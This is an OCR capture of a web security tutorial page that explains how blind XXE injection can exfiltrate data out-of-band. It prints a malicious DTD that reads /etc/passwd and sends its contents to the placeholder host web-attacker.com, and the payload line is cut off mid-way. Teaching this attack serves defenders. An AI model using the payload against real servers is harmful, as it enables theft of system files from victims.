 1 2 3 4 8:43
All Web Security Academy What is XXE (XML externa What is a blind XXE attack Lab: Blind XXE with out-o Blind XXE with out-of-bar
https://portswigger.net/web-security/xxe/blind 120% BUR 12
HM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to all topics
What is XXE?
XML entities
How vulnerabilities arise
Testing for vulnerabilities
Exploiting vulnerabilities
Blind vulnerabilities
Detecting using out-of-band techniques
Exploiting to exfiltrate data out-of-band
Exploiting to retrieve data via error messages
Exploiting by repurposing a local DTD
Finding hidden attack surface
Preventing vulnerabilities
View all XXE injection labs
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually
demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate
sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a
malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE
payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML
parameter entity called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP
request to the attacker's web server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be
performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their
own webserver. For example, the attacker might serve the malicious DTD at the following URL:
Track your progress